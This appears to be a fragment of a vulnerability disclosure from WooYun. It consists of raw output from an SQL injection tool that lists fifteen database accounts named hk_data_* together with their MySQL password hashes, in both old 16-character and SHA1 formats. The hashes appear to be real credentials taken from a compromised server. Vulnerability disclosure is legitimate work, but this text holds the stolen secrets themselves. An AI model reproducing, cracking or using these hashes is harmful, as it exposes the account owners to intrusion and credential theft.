 database management system users password hashes:
[*] hk_data_24dc [1]:
password hash: *2F0BB217A078881D1D1154FFE18AEE66B1410175
[*] hk_data_bjhtjf [1]:
password hash: 3e8e387e42f6d1b2
[*] hk_data_cgfs [1]:
password hash: 3e8e387e42f6d1b2
[*] hk_data_cgwhcb [1]:
password hash: *53BF972501EC5333322D34C7946D7286EA87AF4D
[*] hk_data_dingming [1]:
password hash: *40DFE0B4848C0C3A8C04E73DBD9B15D0F6B1088D
[*] hk_data_fztouch1 [1]:
password hash: *860C2F303A58B0F0111FA358E07BE17925B9D237
[*] hk_data_hchy [1]:
password hash: *914D9460CF7DC908BB5F057D129093DEF8962FA0
[*] hk_data_hengdajt [1]:
password hash: *D749C1530F5A63DA306ABE4557009BBE0E49AE20
[*] hk_data_hssdrz [1]:
password hash: *8CF51F36C82DBC72939A0E4935EC717555A5D8DF
[*] hk_data_hwjs2014 [1]:
password hash: *C8AD6146DC229CE1B030300562836ACB2E8068E5
[*] hk_data_lejiaw [1]:
password hash: *00DB79B4375F43CE002222E463E1E6AB71EC3616
[*] hk_data_mingtai [1]:
password hash: *14497D5586F9C9DBC96E69F0FD6758C9FE301E55
[*] hk_data_mqk [1]:
password hash: *B4D9EE4118E0EB7AC81A668B8730D8570BABE930
[*] hk_data_sdzkq [1]:
password hash: *2415D40F020C3248114C89FD1ADF035903B8A43C
[*] hk_data_shs2014 [1]:
password hash: *7BB66C7741D79D6843BA4F938156EFF506456E45
www.wooyun.org